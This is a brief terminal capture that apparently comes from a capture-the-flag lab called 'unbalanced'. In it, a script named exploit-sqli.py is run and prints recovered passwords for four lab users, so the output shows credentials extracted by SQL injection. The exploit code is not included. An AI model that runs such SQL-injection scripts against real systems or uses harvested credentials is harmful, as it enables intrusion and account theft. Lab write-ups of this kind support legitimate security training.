 vale in ~/hack/unbalanced [10.10.14.3] → python exploit-sqli.py
Welcome!! it'll be done in moments
[*] Starting with rita
[+] rita's password: password01!
[*] Starting with jim
[+] jim's password: stairwaytoheaven
[*] Starting with bryan
[+] bryan's password: ireallyl0vebubblegum!!!
[*] Starting with sarah
[+] sarah's password: sarah4evah%
vale in ~/hack/unbalanced [10.10.14.3] →
manjaro